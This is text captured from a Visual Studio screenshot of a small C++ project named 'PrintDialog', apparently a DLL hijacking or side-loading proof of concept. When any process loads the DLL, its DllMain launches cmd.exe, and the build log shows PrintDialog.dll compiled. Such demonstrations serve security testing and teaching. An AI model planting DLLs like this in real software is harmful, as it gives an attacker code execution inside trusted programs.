 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 PrintDialog KH
Release x64 本地 Windows 调试器 自动 GitHub Copilot
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'PrintDialog' (1 个项目，共 1 个)
PrintDialog
引用
外部依赖项
头文件
源文件
dllmain.cpp
资源文件
dllmain.cpp
PrintDialog (全局范围) DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpRe
1 #include <windows.h>
2
3 BOOL APIENTRY DllMain(HMODULE hModule,
4 DWORD ul_reason_for_call,
5 LPVOID lpReserved
6 )
7 {
8 switch (ul_reason_for_call)
9 {
10 case DLL_PROCESS_ATTACH:
11 WinExec("cmd.exe", SW_SHOW);
12 case DLL_THREAD_ATTACH:
13 case DLL_THREAD_DETACH:
14 case DLL_PROCESS_DETACH:
15 break;
16 }
17 return TRUE;
18 }
110 % 0 1 行: 11 字符: 37 空格 CRLF
输出
显示输出来源(S): 生成
生成开始于 11:32...
1>------ 已启动生成: 项目: PrintDialog, 配置: Release x64 ------
1>正在生成代码
1>0 of 1 functions ( 0.0%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>已完成代码的生成
1>PrintDialog.vcxproj -> D:\dll\newestest\Full project\the code(dll)\x64\Release\PrintDialog.dll
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 11:32 完成，耗时 00.946 秒 ==========
解决方案资源管理器 属性管理器 Git 更改 输出 错误列表
就绪 添加到源代码管理 选择仓库